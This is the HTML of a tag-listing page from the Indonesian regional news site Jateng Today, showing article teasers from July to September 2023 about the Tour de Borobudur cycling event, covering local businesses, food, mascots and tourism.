	<div class="entry-featured-media " ><a title="Bank Jateng Tour de Borobudur juga Angkat Budaya Lokal Nusantara" class="g1-frame" href="https://jatengtoday.com/bank-jateng-tour-de-borobudur-juga-angkat-budaya-lokal-nusantara"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/09/30853C10-52CA-4FAE-9B09-C9992AAF30ED.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-tour-de-borobudur-juga-angkat-budaya-lokal-nusantara" rel="bookmark">Bank Jateng Tour de Borobudur juga Angkat Budaya Lokal Nusantara</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-02T18:31:53+07:00">2 September 2023, 6:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-123807 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bank-jateng tag-tour-de-borobudur">
	<div class="entry-featured-media " ><a title="Bank Jateng Tour de Borobudur Memperkenalkan Potensi Jawa Tengah Melalui Sport Tourism" class="g1-frame" href="https://jatengtoday.com/bank-jateng-tour-de-borobudur-memperkenalkan-potensi-jawa-tengah-melalui-sport-tourism"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/09/07DC61F3-4D35-4AFC-8D5F-D224196AD05E.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-tour-de-borobudur-memperkenalkan-potensi-jawa-tengah-melalui-sport-tourism" rel="bookmark">Bank Jateng Tour de Borobudur Memperkenalkan Potensi Jawa Tengah Melalui Sport Tourism</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-01T15:59:52+07:00">1 September 2023, 3:59 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-123790 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah category-olahraga tag-bank-jateng tag-ganjar-pranowo tag-jateng tag-tour-de-borobudur tag-trilogy-bank-jateng-tour-de-borobudur tag-umkm">
	<div class="entry-featured-media " ><a title="Bank Jateng Tour de Borobudur Jadi Ajang Promosi Wisata dan UMKM" class="g1-frame" href="https://jatengtoday.com/bank-jateng-tour-de-borobudur-jadi-ajang-promosi-wisata-dan-umkm"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/09/B6D3FE31-818E-46AF-B2E7-1C0216784BD2.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a>, <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-tour-de-borobudur-jadi-ajang-promosi-wisata-dan-umkm" rel="bookmark">Bank Jateng Tour de Borobudur Jadi Ajang Promosi Wisata dan UMKM</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-01T12:36:46+07:00">1 September 2023, 12:36 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-122397 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-ganjar-pranowo tag-madu-multiflora tag-magelang tag-pesepeda tag-tdb-2023 tag-tour-de-borobudur tag-umkm">
	<div class="entry-featured-media " ><a title="Hiasi Lapak UMKM Tour de Borobudur 2023, Madu Multiflora Dipercaya Punya Khasiat untuk Pesepeda" class="g1-frame" href="https://jatengtoday.com/hiasi-lapak-umkm-tour-de-borobudur-2023-madu-multiflora-dipercaya-punya-khasiat-untuk-pesepeda"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/08/E289B0B5-343F-48BE-B929-9989B8DADF71.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/hiasi-lapak-umkm-tour-de-borobudur-2023-madu-multiflora-dipercaya-punya-khasiat-untuk-pesepeda" rel="bookmark">Hiasi Lapak UMKM Tour de Borobudur 2023, Madu Multiflora Dipercaya Punya Khasiat untuk Pesepeda</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-08-06T09:59:19+07:00">6 Agustus 2023, 9:59 AM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-122377 post type-post status-publish format-standard has-post-thumbnail category-feature tag-ganjar-pranowo tag-tdb-2023 tag-thiwul tag-tiwul tag-tour-de-borobudur tag-umkm">
	<div class="entry-featured-media " ><a title="Tiwul ala Tour de Borobudur, Seperti Gunung Merapi Memuntahkan Lava" class="g1-frame" href="https://jatengtoday.com/tiwul-ala-tour-de-borobudur-seperti-gunung-merapi-memuntahkan-lava"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/08/EDB156E4-8495-43FF-8DED-4BBF57555EFA.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/feature" class="entry-category entry-category-item-23">Feature</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/tiwul-ala-tour-de-borobudur-seperti-gunung-merapi-memuntahkan-lava" rel="bookmark">Tiwul ala Tour de Borobudur, Seperti Gunung Merapi Memuntahkan Lava</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-08-05T10:13:51+07:00">5 Agustus 2023, 10:13 AM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-122374 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ganjar-pranowo tag-gowes tag-peserta tag-solo tag-sport-tourism tag-tdb-2023 tag-tour-de-borobudur">
	<div class="entry-featured-media " ><a title="Tour de Borobudur Dimulai, Goweser Berharap Pengganti Ganjar Bisa Lanjutkan Event Keren Ini" class="g1-frame" href="https://jatengtoday.com/tour-de-borobudur-dimulai-goweser-berharap-pengganti-ganjar-bisa-lanjutkan-event-keren-ini"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/08/2B5E3E6B-FD93-42D5-AB17-80D8AABBCF7F.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/tour-de-borobudur-dimulai-goweser-berharap-pengganti-ganjar-bisa-lanjutkan-event-keren-ini" rel="bookmark">Tour de Borobudur Dimulai, Goweser Berharap Pengganti Ganjar Bisa Lanjutkan Event Keren Ini</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-08-05T10:03:12+07:00">5 Agustus 2023, 10:03 AM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-122362 post type-post status-publish format-standard has-post-thumbnail category-feature category-gaya-hidup tag-bpjs-ketenagakerjaan tag-ganjar-pranowo tag-limbah-plastik tag-pekerja-rentan tag-repel-indonesia tag-sampah-plastik tag-tdb-2023 tag-tour-de-borobudur">
	<div class="entry-featured-media " ><a title="Sampah Plastik dari Tour De Borobudur Disulap Jadi Hal Menguntungkan Bagi Para Pekerja Rentan" class="g1-frame" href="https://jatengtoday.com/sampah-plastik-dari-tour-de-borobudur-disulap-jadi-hal-menguntungkan-bagi-para-pekerja-rentan"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/08/497A5646-031F-4471-B855-2F3E995D957B.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/feature" class="entry-category entry-category-item-23">Feature</a>, <a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup" class="entry-category entry-category-item-22">Gaya Hidup</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/sampah-plastik-dari-tour-de-borobudur-disulap-jadi-hal-menguntungkan-bagi-para-pekerja-rentan" rel="bookmark">Sampah Plastik dari Tour De Borobudur Disulap Jadi Hal Menguntungkan Bagi Para Pekerja Rentan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-08-04T15:48:19+07:00">4 Agustus 2023, 3:48 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-122346 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-abon-lele tag-ganjar-pranowo tag-magelang tag-tdb-2023 tag-tour-de-borobudur tag-umkm tag-umkm-lokal">
	<div class="entry-featured-media " ><a title="Geliatkan UMKM Lokal, Tour de Borobudur Suguhkan Abon Lele Magelang Bercitarasa Unik" class="g1-frame" href="https://jatengtoday.com/geliatkan-umkm-lokal-tour-de-borobudur-suguhkan-abon-lele-magelang-bercitarasa-unik"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/08/81BE40AD-3D86-440D-A431-DB799CB998A6.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/geliatkan-umkm-lokal-tour-de-borobudur-suguhkan-abon-lele-magelang-bercitarasa-unik" rel="bookmark">Geliatkan UMKM Lokal, Tour de Borobudur Suguhkan Abon Lele Magelang Bercitarasa Unik</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-08-03T18:31:07+07:00">3 Agustus 2023, 6:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-122313 post type-post status-publish format-standard has-post-thumbnail category-feature category-olahraga tag-ganjar-pranowo tag-sport-tourism tag-tour-de-borobudur tag-umkm tag-unnes">
	<div class="entry-featured-media " ><a title="Tak Sekadar Euforia, Tour de Borobudur Juga Angkat Aspek Sosial" class="g1-frame" href="https://jatengtoday.com/tak-sekadar-euforia-tour-de-borobudur-juga-angkat-aspek-sosial"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/08/5479E32F-B15E-430B-B942-74D3BDDFAE0E.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/feature" class="entry-category entry-category-item-23">Feature</a>, <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/tak-sekadar-euforia-tour-de-borobudur-juga-angkat-aspek-sosial" rel="bookmark">Tak Sekadar Euforia, Tour de Borobudur Juga Angkat Aspek Sosial</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-08-01T15:42:43+07:00">1 Agustus 2023, 3:42 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-122284 post type-post status-publish format-standard has-post-thumbnail category-feature tag-ganjar-pranowo tag-ikon-daerah tag-maskot tag-maskot-tour-de-borobudur tag-tour-de-borobudur">
	<div class="entry-featured-media " ><a title="Begini Makna 8 Maskot Tour de Borobudur 2023 yang Dikemas Jadi Diorama" class="g1-frame" href="https://jatengtoday.com/begini-makna-8-maskot-tour-de-borobudur-2023-yang-dikemas-jadi-diorama"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/07/6C4A5184-2F7A-44DD-88EB-DBAB8BF1BE36.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/feature" class="entry-category entry-category-item-23">Feature</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/begini-makna-8-maskot-tour-de-borobudur-2023-yang-dikemas-jadi-diorama" rel="bookmark">Begini Makna 8 Maskot Tour de Borobudur 2023 yang Dikemas Jadi Diorama</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-07-31T17:35:57+07:00">31 Juli 2023, 5:35 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-121933 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ganjar-pranowo tag-telomoyo tag-tour-de-borobudur">
	<div class="entry-featured-media " ><a title="Ratusan Perserta Ikuti Rangkaian Tour de Borobudur Pedal Pedia 2023 Telomoyo" class="g1-frame" href="https://jatengtoday.com/ratusan-perserta-ikuti-rangkaian-tour-de-borobudur-pedal-pedia-2023-telomoyo"><div class="g1-frame-inner"><img loading="lazy" width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/07/CD4C3512-2186-47DC-B1A1-474F4B51C163.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ratusan-perserta-ikuti-rangkaian-tour-de-borobudur-pedal-pedia-2023-telomoyo" rel="bookmark">Ratusan Perserta Ikuti Rangkaian Tour de Borobudur Pedal Pedia 2023 Telomoyo</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-07-16T17:57:01+07:00">16 Juli 2023, 5:57 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																					</ul>
					</div>

						


	<div class="g1-collection-more">
		<div class="g1-collection-more-inner">
			<a href="#"
			   class="g1-button g1-button-m g1-button-solid g1-load-more"
			   data-g1-next-page-url="https://jatengtoday.com/tag/tour-de-borobudur/page/2">
				Load More			</a>
			<i class="g1-collection-more-spinner"></i>
			<div class="g1-pagination-end">
				Congratulations. You&#039;ve reached the end of the internet.			</div>
		</div>
	</div>

	

				</div><!-- .g1-collection -->

			</div><!-- .g1-column -->

		</div>
		<div class="g1-row-background"></div>
	</div><!-- .page-body -->

		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img loading="lazy" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
